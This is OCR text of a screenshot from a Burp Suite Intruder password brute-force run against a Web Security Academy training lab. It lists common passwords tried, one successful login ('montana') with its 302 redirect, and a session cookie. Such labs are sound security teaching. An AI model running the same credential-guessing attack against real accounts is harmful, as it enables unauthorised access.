 Attack Save 8. Intruder attack of https://0a3800c9040c06c380fec6e700ee00f7.web-security-academy.net
8. Intruder attack of https://0a3800c9040c06c380fec6e700ee00f7.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
98 111 montana 302 288 184
0 200 355 3249
1 14 123456 200 321 3249
2 15 password 200 368 3249
3 16 12345678 200 371 3249
4 17 qwerty 200 367 3249
5 18 123456789 200 375 3249
6 19 12345 200 311 3249
7 20 1234 200 345 3249
8 21 111111 200 655 3249
9 22 1234567 200 277 3249
10 23 dragon 200 363 3249
11 24 123123 200 358 3249
12 25 baseball 200 368 3249
13 26 abc123 200 318 3249
14 27 football 200 380 3249
15 28 monkey 200 310 3249
16 29 letmein 200 365 3249
17 30 shadow 200 361 3249
18 31 master 200 352 3249
19 32 666666 200 361 3249
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /my-account?id=al
3 Set-Cookie: session=7F6OwCNjLfTK29kMZMTISdJ26K7rCSIy; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search 0 highlights
Finished